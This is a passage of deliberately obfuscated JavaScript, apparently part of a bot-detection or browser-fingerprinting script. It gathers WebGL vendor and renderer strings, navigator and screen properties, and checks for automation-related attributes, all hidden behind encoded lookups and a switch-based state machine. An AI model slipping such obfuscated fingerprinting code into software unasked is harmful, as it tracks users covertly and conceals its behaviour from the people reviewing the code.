for(;Y4(Vgt=(cIt=JHI.call(QLt))[OA()[SD(AB)].call(null,ck,g2,rB,nx)])&&(Ztt[D4()[ph(GF)].apply(null,[Ag,w4])](cIt[Tj()[hn(g5)](rUI,rG,GY,qn,j1)]),FJ(Ztt[B8()[bp(M3)].apply(null,[HY,LS,sY,qA])],hwt));Vgt=Y4(M3));}catch(jrI){wLt=Y4(xx[xc]),Qwt=jrI;}finally{t8.splice(g0(B6I,GF),Infinity,gK);try{var sNt=t8.length;var Xvt=Y4(I);if(Y4(Vgt)&&NX(null,QLt[OA()[SD(ck)](S2,xY,sY,bc)])&&(TNt=QLt[OA()[SD(ck)](c1,xY,M8,bc)](),FJ(lC[PA(typeof OA()[SD(sV)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[zh,nhI,Lc,U0]):OA()[SD(F4)](P2,UqI,gA,Q4)](TNt),TNt))){Xvt=Y4(Y4({}));return;}}finally{t8.splice(g0(sNt,GF),Infinity,gK);if(Xvt){t8.pop();}if(wLt)throw Qwt;}if(vPI){t8.pop();}}var kMI;return t8.pop(),kMI=Ztt,kMI;}t8.pop();}break;case Dz:{var DLt=Bwt[Rz];t8.push(MZI);if(lC[FJ(typeof D4()[ph(xc)],'undefined')?D4()[ph(zh)].apply(null,[f9,Y5]):D4()[ph(jR)].call(null,V0I,H9)][B8()[bp(zR)].apply(null,[qA,NkI,If,Y4(Y4({}))])](DLt)){var vOt;return t8.pop(),vOt=DLt,vOt;}t8.pop();}break;case Lz:{var hTI=Bwt[Rz];return hTI;}break;case FL:{t8.push(ThI);if(Y4(xF(PA(typeof D4()[ph(w9)],Tp('',[][[]]))?D4()[ph(jR)](vV,fh):D4()[ph(fY)].call(null,J0,Ic),lC[J8()[BA(Bh)](D5,Ic,S2,fL)]))){var Pvt;return t8.pop(),Pvt=null,Pvt;}var kwt=lC[PA(typeof J8()[BA(cQ)],Tp([],[][[]]))?J8()[BA(zh)](zTI,qA,If,cvI):J8()[BA(Bh)].apply(null,[D5,Ic,Hp,fL])][PA(typeof D4()[ph(N6)],Tp([],[][[]]))?D4()[ph(jR)](rj,zB):D4()[ph(fY)](J0,Ic)];var jqt=kwt[OA()[SD(vB)].call(null,Y4(Y4(GF)),wJ,M8,pQ)];var UHI=kwt[OA()[SD(GE)].call(null,Y4([]),VQ,Y4(GF),WH)];var Dwt=kwt[D4()[ph(LK)].call(null,r0,Ck)];var Svt;return Svt=[jqt,PA(UHI,M3)?M3:Cn(UHI,M3)?FR(GF):FR(GY),Dwt||BF()[rJ(Bx)].call(null,DE,HY,Hd,fL)],t8.pop(),Svt;}break;case Wl:{var KPI={};t8.push(m6);var Ett={};try{var Q3t=t8.length;var hdt=Y4({});var qTt=new (lC[B8()[bp(vB)].apply(null,[Fm,RS,Y4(Y4({})),Y4(Y4(GF))])])(M3,M3)[OA()[SD(w9)].apply(null,[FH,z5,R5,b9])](D4()[ph(U0)](JS,ck));var k5t=qTt[JF()[MS(mF)].apply(null,[Y4(M3),K1,E5,XH])](OA()[SD(Qb)].call(null,TG,zc,Y4(Y4(M3)),Kk));var kGt=qTt[PA(typeof D4()[ph(qA)],Tp([],[][[]]))?D4()[ph(jR)](c1,KZI):D4()[ph(TH)](PJ,Wf)](k5t[B8()[bp(P2)](WQ,AF,If,Hp)]);var JAt=qTt[D4()[ph(TH)](PJ,Wf)](k5t[D4()[ph(X6)].call(null,ZY,Sc)]);KPI=rm(O3,[OA()[SD(Sb)](X6,qS,tk,X5),kGt,D4()[ph(Tb)](E0,sV),JAt]);var zFt=new (lC[B8()[bp(vB)](Fm,RS,Y4(Y4([])),TH)])(M3,M3)[OA()[SD(w9)](Y4(GF),z5,vh,b9)](D4()[ph(Ej)].call(null,mp,X7));var llt=zFt[JF()[MS(mF)].apply(null,[Y4(Y4([])),sH,E5,XH])](OA()[SD(Qb)](M3,zc,HY,Kk));var n2t=zFt[D4()[ph(TH)].call(null,PJ,Wf)](llt[FJ(typeof B8()[bp(GE)],Tp([],[][[]]))?B8()[bp(P2)](WQ,AF,Z2,YH):B8()[bp(Ic)].call(null,dZI,N6,S2,X6)]);var jDt=zFt[D4()[ph(TH)](PJ,Wf)](llt[D4()[ph(X6)](ZY,Sc)]);Ett=rm(O3,[B8()[bp(Sb)].apply(null,[bj,vg,Y4([]),Hp]),n2t,JF()[MS(bj)](sY,xj,zp,E7),jDt]);}finally{t8.splice(g0(Q3t,GF),Infinity,m6);var TYt;return TYt=rm(O3,[WY()[XD(TH)](Y4(M3),g5,XF,wp),KPI[OA()[SD(Sb)](Y4(Y4({})),qS,HF,X5)]||null,FJ(typeof BF()[rJ(GY)],Tp(OA()[SD(GY)](Y4([]),Zw,jR,mK),[][[]]))?BF()[rJ(R5)](Y5,pQ,jR,T7):BF()[rJ(U2)].apply(null,[vB,fY,pk,AII]),KPI[D4()[ph(Tb)].call(null,E0,sV)]||null,JF()[MS(xm)](Ph,Y4(M3),n7,qE),Ett[FJ(typeof B8()[bp(mJ)],Tp([],[][[]]))?B8()[bp(Sb)].apply(null,[bj,vg,Y4(Y4(M3)),p8]):B8()[bp(Ic)].call(null,x5I,gNI,N6,WF)]||null,FJ(typeof J8()[BA(Up)],Tp([],[][[]]))?J8()[BA(LK)](Q2,U2,nn,T7):J8()[BA(zh)].apply(null,[zk,jb,sH,dlt]),Ett[JF()[MS(bj)].apply(null,[F9,qH,zp,E7])]||null]),t8.pop(),TYt;}t8.pop();}break;case Tg:{var UhI=Bwt[Rz];t8.push(YII);if(PA([PA(typeof B8()[bp(FH)],Tp([],[][[]]))?B8()[bp(Ic)](xOt,PvI,Lc,jA):B8()[bp(K1)].call(null,qV,k2I,pQ,jQ),PA(typeof B8()[bp(n6)],'undefined')?B8()[bp(Ic)].apply(null,[z3I,M3,GF,F4]):B8()[bp(sV)].call(null,Ix,fdI,Y4(Y4([])),jR),J8()[BA(AB)](HsI,F4,GY,En)][J8()[BA(N6)](PE,U5,gk,qAI)](UhI[D4()[ph(rB)](F2,ZG)][FJ(typeof OA()[SD(sK)],Tp([],[][[]]))?OA()[SD(sA)](z4,GJ,X6,nR):OA()[SD(U5)](FH,hK,DK,XQ)]),FR(GF))){t8.pop();return;}lC[OA()[SD(XF)].call(null,jA,pp,Y4(GF),Up)](function(){t8.push(ksI);var hct=Y4(Y4(Rz));try{var YAt=t8.length;var p5t=Y4([]);if(Y4(hct)&&UhI[D4()[ph(rB)](Qf,ZG)]&&(UhI[FJ(typeof D4()[ph(fS)],'undefined')?D4()[ph(rB)](Qf,ZG):D4()[ph(jR)].call(null,dMI,f6)][FJ(typeof J8()[BA(F4)],Tp([],[][[]]))?J8()[BA(Y5)].apply(null,[U9,U5,qH,X9]):J8()[BA(zh)].apply(null,[QlI,jX,P6,A1])](FJ(typeof D4()[ph(FH)],'undefined')?D4()[ph(HV)].call(null,hnI,FH):D4()[ph(jR)](BWI,d9))||UhI[FJ(typeof D4()[ph(fS)],'undefined')?D4()[ph(rB)](Qf,ZG):D4()[ph(jR)](Tn,dB)][J8()[BA(Y5)](U9,U5,mJ,X9)](D4()[ph(bX)](qII,IX)))){hct=Y4(Y4([]));}}catch(sTt){t8.splice(g0(YAt,GF),Infinity,ksI);UhI[FJ(typeof D4()[ph(vB)],Tp([],[][[]]))?D4()[ph(rB)](Qf,ZG):D4()[ph(jR)](XK,LQI)][B8()[bp(Tb)](sH,Z9,Y4({}),Y4(Y4(GF)))](new (lC[D4()[ph(BE)](RJ,Pp)])(WY()[XD(P6)](nR,n6,n6,DgI),rm(O3,[OA()[SD(FM)](Qb,Ivt,Y4([]),FM),Y4(Y4([])),JF()[MS(Ax)](D5,Y4({}),bG,U8),Y4(Y4(Rz)),JF()[MS(Fm)](KG,qE,Ij,L0),Y4(Y4({}))])));}if(Y4(hct)&&PA(UhI[D4()[ph(xm)].call(null,TJI,YR)],D4()[ph(L0)](t9,sY))){hct=Y4(Y4(I));}if(hct){UhI[D4()[ph(rB)](Qf,ZG)][B8()[bp(Tb)].call(null,sH,Z9,Y4(Y4([])),Y5)](new (lC[D4()[ph(BE)].apply(null,[RJ,Pp])])(B8()[bp(Ej)].apply(null,[mK,NLI,Hd,Y4(Y4(GF))]),rm(O3,[OA()[SD(FM)].call(null,Y4(Y4(M3)),Ivt,D5,FM),Y4(Rz),JF()[MS(Ax)].apply(null,[M3,X6,bG,U8]),Y4([]),FJ(typeof JF()[MS(IJ)],Tp([],[][[]]))?JF()[MS(Fm)](U5,Y4(M3),Ij,L0):JF()[MS(g5)](fY,rG,ghI,kk),Y4(Y4(I))])));}t8.pop();},M3);t8.pop();}break;case Is:{t8.push(J3I);throw new (lC[WY()[XD(zh)].call(null,ck,Y4(GF),vh,gUI)])(FJ(typeof J8()[BA(Up)],Tp([],[][[]]))?J8()[BA(ck)].call(null,UJ,hNI,LK,tSI):J8()[BA(zh)](nB,KH,Ck,w9));}break;case AW:{var XTt=Bwt[Rz];var N5t=Bwt[I];t8.push(sTI);if(Uf(N5t,null)||Cn(N5t,XTt[B8()[bp(M3)].apply(null,[HY,UD,Up,sH])]))N5t=XTt[B8()[bp(M3)].apply(null,[HY,UD,c1,zh])];for(var rQt=M3,Q5t=new (lC[D4()[ph(zh)].call(null,mY,Y5)])(N5t);mD(rQt,N5t);rQt++)Q5t[rQt]=XTt[rQt];var pTt;return t8.pop(),pTt=Q5t,pTt;}break;case Vt:{var dYt=Bwt[Rz];var wSt=Bwt[I];t8.push(f8I);var nYt=Uf(null,dYt)?null:NX(D4()[ph(xc)].apply(null,[KM,tY]),typeof lC[OA()[SD(zh)].call(null,qE,I5,jQ,w6)])&&dYt[lC[OA()[SD(zh)].apply(null,[xc,I5,DK,w6])][D4()[ph(FH)].call(null,BQ,AB)]]||dYt[D4()[ph(Pp)](X2,Jp)];if(NX(null,nYt)){var XCt,Kct,f5t,N3t,g8t=[],Kht=Y4(M3),bAt=Y4(GF);try{var D2t=t8.length;var fYt=Y4(I);if(f5t=(nYt=nYt.call(dYt))[JF()[MS(sY)](HY,FH,Kd,HV)],PA(M3,wSt)){if(FJ(lC[OA()[SD(F4)](w9,LY,Y4({}),Q4)](nYt),nYt)){fYt=Y4(Y4(I));return;}Kht=Y4(GF);}else for(;Y4(Kht=(XCt=f5t.call(nYt))[OA()[SD(AB)](Bx,gG,WF,nx)])&&(g8t[FJ(typeof D4()[ph(X5)],Tp('',[][[]]))?D4()[ph(GF)].call(null,np,w4):D4()[ph(jR)].call(null,Zj,g1)](XCt[PA(typeof Tj()[hn(Od)],Tp(OA()[SD(GY)](tk,bU,TH,mK),[][[]]))?Tj()[hn(GY)].call(null,Fm,Fx,HF,SJ,hM):Tj()[hn(g5)](LM,rG,rB,qn,Bx)]),FJ(g8t[B8()[bp(M3)](HY,XS,KG,Y4([]))],wSt));Kht=Y4(M3));}catch(fht){bAt=Y4(xx[xc]),Kct=fht;}finally{t8.splice(g0(D2t,GF),Infinity,f8I);try{var MAt=t8.length;var wZt=Y4([]);if(Y4(Kht)&&NX(null,nYt[OA()[SD(ck)](zR,bS,Y4(M3),bc)])&&(N3t=nYt[OA()[SD(ck)](bc,bS,zR,bc)](),FJ(lC[OA()[SD(F4)](mF,LY,Up,Q4)](N3t),N3t))){wZt=Y4(Y4({}));return;}}finally{t8.splice(g0(MAt,GF),Infinity,f8I);if(wZt){t8.pop();}if(bAt)throw Kct;}if(fYt){t8.pop();}}var v2t;return t8.pop(),v2t=g8t,v2t;}t8.pop();}break;}};var T8t=function(){return Yn.apply(this,[BC,arguments]);};var Qd=function(SFt,XFt){return SFt%XFt;};var WUt=function(){qvt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var G8t=function(){return ZX.apply(this,[vv,arguments]);};var Uf=function(QZt,Dct){return QZt==Dct;};function RC(){DI=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!=='undefined'){lC=window;}else if(typeof global!=='undefined'){lC=global;}else{lC=this;}}var TAI=function JYt(F3t,ICt){var Lht=JYt;var z5t=Stt(new Number(fq),Nst);var XGt=z5t;z5t.set(F3t);while(XGt+F3t!=YU){switch(XGt+F3t){case FZ:{F3t+=Sw;var MdI=ICt[Rz];t8.push(szI);var EFt=rm(O3,[PA(typeof J8()[BA(Bh)],Tp([],[][[]]))?J8()[BA(zh)](YTI,mF,tk,K4):J8()[BA(F4)](lqI,F4,F9,Sk),MdI[M3]]);xF(GF,MdI)&&(EFt[B8()[bp(Bx)](F1,gF,Y4(Y4(M3)),Y4(Y4(M3)))]=MdI[GF]),xF(GY,MdI)&&(EFt[FJ(typeof B8()[bp(K1)],'undefined')?B8()[bp(pQ)](sA,qc,Up,AB):B8()[bp(Ic)](KAI,cNI,AB,n6)]=MdI[GY],EFt[J8()[BA(U5)](H7,Lc,gA,U0I)]=MdI[g5]),this[OA()[SD(GQ)].apply(null,[AB,Oc,LR,pk])][D4()[ph(GF)](qQ,w4)](EFt);t8.pop();}break;case xt:{lC[OA()[SD(F4)](DK,gzI,nR,Q4)][OA()[SD(Lc)](tk,g1,fY,sK)](DKI,OVI,rm(O3,[Tj()[hn(g5)](EgI,rG,WF,qn,Ph),JjI,B8()[bp(Bh)](tk,E5,ck,tk),Y4(M3),FJ(typeof JF()[MS(zh)],Tp([],[][[]]))?JF()[MS(N6)](U2,U2,QR,wE):JF()[MS(g5)].apply(null,[qH,nn,gJI,P8I]),Y4(M3),PA(typeof JF()[MS(bX)],Tp('',[][[]]))?JF()[MS(g5)](P2,xc,mf,pV):JF()[MS(Yd)](TH,Pp,Ad,DE),Y4(M3)]));var dCt;F3t+=mC;return t8.pop(),dCt=DKI[OVI],dCt;}break;case cv:{lC[OA()[SD(F4)](Y4(M3),LX,n6,Q4)][OA()[SD(Lc)](UJ,OP,xj,sK)](FxI,HVI,rm(O3,[Tj()[hn(g5)].apply(null,[jtI,rG,DK,qn,AB]),V1I,B8()[bp(Bh)](tk,wS,Y4(M3),fY),Y4(DI[PA(typeof JF()[MS(qH)],Tp('',[][[]]))?JF()[MS(g5)](DK,Y4(GF),Yd,ENI):JF()[MS(fS)](Y4(M3),zh,q4,sK)]()),JF()[MS(N6)](GF,w4,Lk,wE),Y4(xx[xc]),JF()[MS(Yd)](cQ,Y4(Y4([])),VF,DE),Y4(xx[xc])]));var BCt;return t8.pop(),BCt=FxI[HVI],BCt;}break;case fw:{var LGI=ICt[Rz];t8.push(qlI);F3t-=KZ;var j8t=LGI[OA()[SD(FH)](Y4(M3),XGI,K1,SE)]||{};j8t[D4()[ph(LK)](ZcI,Ck)]=PA(typeof OA()[SD(TG)],Tp('',[][[]]))?OA()[SD(U5)](Pp,Tb,Z2,tTI):OA()[SD(KA)](Y4(Y4({})),szI,bc,jR),delete j8t[FJ(typeof WY()[XD(31)],'undefined')?WY()[XD(31)](37,88,6,786):WY()[XD(5)](0,95,102,864)],LGI[OA()[SD(FH)](LB,XGI,vh,SE)]=j8t;t8.pop();}break;case qU:{F3t+=Rs;var FxI=ICt[Rz];var HVI=ICt[I];var V1I=ICt[Fl];t8.push(M4);}break;case FW:{var AbI=ICt[Rz];t8.push(US);var F5t=rm(O3,[J8()[BA(F4)](lqI,F4,GY,rgI),AbI[M3]]);xF(DI[D4()[ph(kx)].apply(null,[h0I,Zk])](),AbI)&&(F5t[B8()[bp(Bx)](F1,ODI,sY,Hp)]=AbI[GF]),xF(GY,AbI)&&(F5t[PA(typeof B8()[bp(GE)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,WQ,Nk,D5,gA):B8()[bp(pQ)](sA,CG,Od,DK)]=AbI[xx[M8]],F5t[J8()[BA(U5)].apply(null,[H7,Lc,bc,FOI])]=AbI[g5]),this[PA(typeof OA()[SD(sY)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[KA,M1I,Pp,JcI]):OA()[SD(GQ)](rB,nP,Y4([]),pk)][D4()[ph(GF)].call(null,gK,w4)](F5t);F3t+=TC;t8.pop();}break;case SW:{var MfI=ICt[Rz];F3t+=ql;t8.push(Zj);var b5t=MfI[OA()[SD(FH)].call(null,Cd,MH,P6,SE)]||{};b5t[PA(typeof D4()[ph(US)],Tp([],[][[]]))?D4()[ph(jR)](Qb,Qb):D4()[ph(LK)](OSt,Ck)]=OA()[SD(KA)](Y4(Y4(M3)),hF,sH,jR),delete b5t[WY()[XD(31)](46,52,6,957)],MfI[PA(typeof OA()[SD(zh)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[KG,PUI,IJ,K4]):OA()[SD(FH)](GF,MH,qA,SE)]=b5t;t8.pop();}break;case Fv:{var DKI=ICt[Rz];var OVI=ICt[I];F3t-=YT;var JjI=ICt[Fl];t8.push(cwI);}break;case Js:{F3t-=dw;if(FJ(mUt,undefined)&&FJ(mUt,null)&&Cn(mUt[B8()[bp(M3)](HY,sG,UJ,vh)],M3)){try{var YCt=t8.length;var Z3t=Y4([]);var Fht=lC[FJ(typeof BF()[rJ(Hd)],Tp([],[][[]]))?BF()[rJ(YH)](Ix,zh,If,HSI):BF()[rJ(U2)](IX,M3,PhI,mzI)](mUt)[JF()[MS(zd)].apply(null,[HY,X6,d9,Ph])](D4()[ph(gA)].call(null,JD,dII));if(Cn(Fht[B8()[bp(M3)].call(null,HY,sG,F9,YH)],rG)){H2t=lC[WY()[XD(GY)](R5,vh,jR,Vx)](Fht[rG],zh);}}catch(XZt){t8.splice(g0(YCt,GF),Infinity,GHI);}}}break;case wz:{F3t+=WZ;var ZZt;return t8.pop(),ZZt=H2t,ZZt;}break;case LZ:{var Oct=[VZt,Y5t,Xdt,CSt,f8t,Lct,Flt];var N2t=Oct[OA()[SD(If)].apply(null,[F4,F8,GY,Z2])](B8()[bp(tk)].call(null,SB,OJ,Bx,TH));var HGt;return t8.pop(),HGt=N2t,HGt;}break;case QC:{var jjI=ICt[Rz];F3t-=t3;t8.push(WR);var Q2t=rm(O3,[J8()[BA(F4)](lqI,F4,n6,lS),jjI[M3]]);xF(GF,jjI)&&(Q2t[B8()[bp(Bx)].call(null,F1,S7,zR,Y4({}))]=jjI[xx[If]]),xF(xx[M8],jjI)&&(Q2t[B8()[bp(pQ)].apply(null,[sA,UG,Lc,E7])]=jjI[GY],Q2t[J8()[BA(U5)](H7,Lc,zd,vp)]=jjI[g5]),this[OA()[SD(GQ)](X6,tS,Y4(Y4({})),pk)][PA(typeof D4()[ph(r4)],'undefined')?D4()[ph(jR)](k2I,S1):D4()[ph(GF)](F0,w4)](Q2t);t8.pop();}break;case Hl:{var JBI=ICt[Rz];t8.push(BzI);var E3t=JBI[OA()[SD(FH)](Od,O9,rG,SE)]||{};E3t[D4()[ph(LK)](FgI,Ck)]=FJ(typeof OA()[SD(zR)],Tp('',[][[]]))?OA()[SD(KA)](gA,mSI,Y4(Y4([])),jR):OA()[SD(U5)].apply(null,[nn,PYI,Y4(GF),P2]),delete E3t[WY()[XD(31)](Y4(Y4({})),39,6,895)],JBI[OA()[SD(FH)](xc,O9,vh,SE)]=E3t;F3t-=TZ;t8.pop();}break;case ht:{t8.push(qsI);var VZt=lC[JF()[MS(Bh)].call(null,WQ,Y4(GF),zX,ZG)][OA()[SD(PgI)](sH,I7,WF,Ck)]||lC[B8()[bp(U2)].apply(null,[gn,T2,Z2,Y4(Y4(M3))])][OA()[SD(PgI)].call(null,z4,I7,nR,Ck)]?JF()[MS(U2)].call(null,Up,n6,XY,TG):D4()[ph(Hd)](j8,D5);var Y5t=NX(lC[FJ(typeof JF()[MS(AB)],'undefined')?JF()[MS(Bh)].call(null,Y4(GF),Y4({}),zX,ZG):JF()[MS(g5)](Y4({}),M3,WQI,c1)][B8()[bp(U2)](gn,T2,YH,GE)][FJ(typeof JF()[MS(QG)],'undefined')?JF()[MS(qV)](z4,S2,m8,Q4):JF()[MS(g5)].apply(null,[cQ,Y4({}),jQ,xH])][JF()[MS(TH)].apply(null,[vh,WF,Ac,p0])](WY()[XD(S2)](Y4(Y4([])),pQ,xR,rv)),null)?FJ(typeof JF()[MS(sH)],Tp('',[][[]]))?JF()[MS(U2)].call(null,zd,HY,XY,TG):JF()[MS(g5)](LK,TH,Nc,wb):D4()[ph(Hd)](j8,D5);var Xdt=NX(typeof lC[J8()[BA(Bh)].apply(null,[D5,Ic,nR,cM])][WY()[XD(S2)](Y4(Y4(M3)),Y4(GF),xR,rv)],D4()[ph(xc)](pNI,tY))&&lC[J8()[BA(Bh)].apply(null,[D5,Ic,WF,cM])][WY()[XD(S2)](Y4(Y4(M3)),Y4({}),xR,rv)]?PA(typeof JF()[MS(c1)],Tp([],[][[]]))?JF()[MS(g5)](YH,U0,vDI,pf):JF()[MS(U2)](Y4({}),HY,XY,TG):PA(typeof D4()[ph(LR)],Tp('',[][[]]))?D4()[ph(jR)].call(null,ZE,XH):D4()[ph(Hd)](j8,D5);var CSt=NX(typeof lC[FJ(typeof JF()[MS(mF)],Tp([],[][[]]))?JF()[MS(Bh)].apply(null,[j1,Up,zX,ZG]):JF()[MS(g5)](WQ,Yd,Ux,Q4)][FJ(typeof WY()[XD(QG)],'undefined')?WY()[XD(S2)](mJ,Y4(M3),xR,rv):WY()[XD(rG)](gA,Y4(Y4(GF)),GF,CxI)],D4()[ph(xc)](pNI,tY))?JF()[MS(U2)].call(null,N6,Y4(Y4(M3)),XY,TG):D4()[ph(Hd)](j8,D5);var f8t=FJ(typeof lC[PA(typeof JF()[MS(TH)],'undefined')?JF()[MS(g5)].apply(null,[sA,j1,A6,mm]):JF()[MS(Bh)].apply(null,[N6,sK,zX,ZG])][BF()[rJ(HY)](XwI,X7,jR,ghI)],D4()[ph(xc)](pNI,tY))||FJ(typeof lC[PA(typeof B8()[bp(WQ)],'undefined')?B8()[bp(Ic)](jR,UA,Z2,IJ):B8()[bp(U2)].apply(null,[gn,T2,gk,qA])][FJ(typeof BF()[rJ(qH)],Tp([],[][[]]))?BF()[rJ(HY)].call(null,XwI,GQ,jR,ghI):BF()[rJ(U2)](VD,FH,wb,fdI)],FJ(typeof D4()[ph(t0I)],Tp([],[][[]]))?D4()[ph(xc)](pNI,tY):D4()[ph(jR)](mn,QB))?JF()[MS(U2)].call(null,ck,U2,XY,TG):PA(typeof D4()[ph(Bf)],Tp('',[][[]]))?D4()[ph(jR)](mn,sV):D4()[ph(Hd)].apply(null,[j8,D5]);F3t-=vT;var Lct=NX(lC[JF()[MS(Bh)](Bx,WF,zX,ZG)][FJ(typeof B8()[bp(Cd)],Tp([],[][[]]))?B8()[bp(U2)](gn,T2,F4,LB):B8()[bp(Ic)](FGI,qtI,K1,w4)][PA(typeof JF()[MS(U0)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4({}),F9,qr,hwI):JF()[MS(qV)](KA,Y4(Y4([])),m8,Q4)][FJ(typeof JF()[MS(qV)],'undefined')?JF()[MS(TH)](Y4(Y4(M3)),tF,Ac,p0):JF()[MS(g5)](w9,WQ,W0I,Yb)](Tj()[hn(Pp)].apply(null,[vII,F4,FH,Sb,Y5])),null)?JF()[MS(U2)](GY,hM,XY,TG):FJ(typeof D4()[ph(IJ)],Tp('',[][[]]))?D4()[ph(Hd)](j8,D5):D4()[ph(jR)](LrI,wpI);var Flt=NX(lC[PA(typeof JF()[MS(wpI)],Tp('',[][[]]))?JF()[MS(g5)].call(null,X5,Y4(M3),Ewt,fk):JF()[MS(Bh)].call(null,F9,qA,zX,ZG)][B8()[bp(U2)](gn,T2,U2,fS)][JF()[MS(qV)].apply(null,[GY,xj,m8,Q4])][JF()[MS(TH)](sY,xc,Ac,p0)](WY()[XD(hY)](X6,Y4(Y4([])),bJI,Dh)),null)?JF()[MS(U2)](Ck,pQ,XY,TG):D4()[ph(Hd)].call(null,j8,D5);}break;case As:{var CFt;t8.push(Er);return CFt=[lC[J8()[BA(Bh)](D5,Ic,gk,PZI)][AJ()[H3(FH)].call(null,Y4({}),zh,PhI,mNI,Y4(GF),P6)]?lC[J8()[BA(Bh)](D5,Ic,j1,PZI)][AJ()[H3(FH)].apply(null,[D5,zh,PhI,mNI,LB,P6])]:AJ()[H3(Pp)].apply(null,[P6,GF,Kx,TP,UJ,UJ]),lC[J8()[BA(Bh)](D5,Ic,qA,PZI)][FJ(typeof WY()[XD(Bh)],Tp('',[][[]]))?WY()[XD(Ph)](g5,Y4([]),Yd,j9):WY()[XD(rG)].call(null,zh,KA,Cd,Qx)]?lC[J8()[BA(Bh)](D5,Ic,U2,PZI)][WY()[XD(Ph)].call(null,Y4(Y4([])),E7,Yd,j9)]:AJ()[H3(Pp)](Hd,GF,Kx,TP,IJ,U0),lC[J8()[BA(Bh)].apply(null,[D5,Ic,E7,PZI])][D4()[ph(Lf)](FQ,DV)]?lC[J8()[BA(Bh)].call(null,D5,Ic,GY,PZI)][FJ(typeof D4()[ph(SE)],Tp([],[][[]]))?D4()[ph(Lf)](FQ,DV):D4()[ph(jR)](PQI,G5I)]:AJ()[H3(Pp)].call(null,gk,GF,Kx,TP,U0,qH),NX(typeof lC[FJ(typeof J8()[BA(Od)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,GY,PZI):J8()[BA(zh)](Hj,mgI,E7,mJI)][B8()[bp(xj)](Hd,m6,Y4(Y4({})),tF)],D4()[ph(xc)].apply(null,[nWt,tY]))?lC[J8()[BA(Bh)](D5,Ic,Lc,PZI)][B8()[bp(xj)](Hd,m6,nR,If)][FJ(typeof B8()[bp(Tb)],Tp([],[][[]]))?B8()[bp(M3)].call(null,HY,sd,Y4(Y4([])),GF):B8()[bp(Ic)](gm,LX,GQ,QG)]:FR(GF)],t8.pop(),CFt;}break;case ks:{F3t+=O3;var mUt=ICt[Rz];var H2t;t8.push(GHI);}break;}}};var Yn=function dAt(r2t,OZt){var bTt=dAt;while(r2t!=fI){switch(r2t){case XC:{zqI=g5*LK*U5+Ic*Hd;j5I=US+rG+zh*LK;r2t-=KT;B5I=Lc+U5+US+LK*Ic;Q2I=Hd+US*Ic+LK+g5;QX=U5*US+Ic*Hd+LK;}break;case S3:{rb=GF-GY-Lc+US*Hd;r2t+=I;MB=US*U5-g5-Ic-Lc;WM=Ic*US-U5*zh;Bj=Ic+US-F4+zh+GF;}break;case Av:{VzI=GY*Hd*U5*zh+Lc;nH=Lc+US*rG-LK;Yb=GY*Ic*Lc+LK+US;HsI=Ic*F4*g5*GY-Lc;r2t=cC;}break;case s3:{r2t=fI;return wAt;}break;case XU:{var wAt=Tp([],[]);var clt=Qd(g0(cQt,t8[g0(t8.length,GF)]),Ic);var O2t=P0[QYt];var c8t=M3;r2t=jW;}break;case hT:{U0=Ic*F4+GF+LK;xII=Hd+Ic*US+F4+rG;ZR=F4+LK+Hd*US+g5;lsI=rG*F4*LK-Ic*GY;r2t-=WI;Er=LK+Lc*g5*Ic-GY;EgI=zh+LK*Ic+F4+US;}break;case qT:{m1I=GF-Ic+GY+US*zh;Dn=rG*Lc*Ic+g5;Nj=Lc+LK+U5+US*F4;Gn=US*F4-GF-LK-Ic;r2t-=lZ;qR=LK+GY*zh*Lc*Hd;vDI=US*Ic-rG*zh+GF;}break;case ws:{S0I=U5+LK+US*GY-GF;GDI=rG-zh+US*Lc-LK;QB=Lc*US+GF-LK-U5;nP=GF*Ic*US+F4+zh;r2t-=BU;Hj=F4*Lc*U5+GY*zh;cNI=Lc*US-F4*rG*GY;rOI=U5*US-Hd+F4+GF;GwI=Hd*GF+Ic*US+U5;}break;case fz:{thI=F4*US*GF+zh+rG;lx=GY+US*g5+GF+Ic;qf=Lc*F4+U5*US+Ic;UE=U5*US+Hd*GF*Ic;wWI=Ic*US-Hd+U5+zh;r2t=vl;J2I=LK*GY*F4+Ic*Lc;sP=US+F4*GF*g5*Lc;}break;case MU:{r2t=zL;G5=Hd*LK*g5+GF-Lc;tY=U5*GF*g5*zh-LK;fh=Lc*US-F4-rG-LK;LB=g5*LK-Ic+Hd;H2=US-rG+Ic*F4*Lc;lb=U5*US+LK+rG;Qp=LK*Ic+F4+Lc+Hd;}break;case TW:{WE=GY*Hd*US-g5-Lc;BNI=F4+rG*US-Hd-LK;FF=Lc*US-F4-LK*g5;r2t=QL;Cj=GY-U5*GF+zh*US;rx=zh*rG+Ic+U5*US;U9=U5+GY*US+Ic*Lc;}break;case nv:{Nc=US+LK*zh-Lc+Ic;qr=U5-Ic+g5*US+LK;r2t=qW;mJI=US-GY*zh+LK*Hd;Uj=U5*US+Hd-F4-rG;dNI=g5+zh*F4*rG+Lc;DBI=US*U5-GY-Ic+zh;}break;case pT:{r2t=zU;if(mD(qZt,lGt.length)){do{var A2t=gPI(lGt,qZt);var RQt=gPI(wH.gW,Sct++);HAt+=Oh(Bs,[mB(DZI(mB(A2t,RQt)),DUt(A2t,RQt))]);qZt++;}while(mD(qZt,lGt.length));}}break;case NZ:{OSt=LK*rG+US*F4-GY;tVI=US*U5-GY-LK*rG;xfI=zh*GY*F4*GF*rG;bTI=US*F4+U5*GY-LK;l4I=US*Hd+Lc+U5;NkI=Lc*g5*Hd*zh+rG;jdI=GY+Lc*g5*rG*Hd;NEI=U5+US*F4-Hd-LK;r2t=Yq;}break;case Lt:{IX=rG*zh*g5+U5*GY;lf=US-Lc+LK*GY+U5;j9=Ic+Lc*g5*U5*rG;wGI=LK*Ic*g5-US*GF;Xm=zh+Ic*LK-F4*U5;r2t-=JU;}break;case hW:{dH=F4*U5*GF*Ic;dZI=LK*GY*F4-GF;RgI=U5*US+GY-rG-Ic;r2t+=rI;T1=US*F4-LK+zh*Lc;}break;case 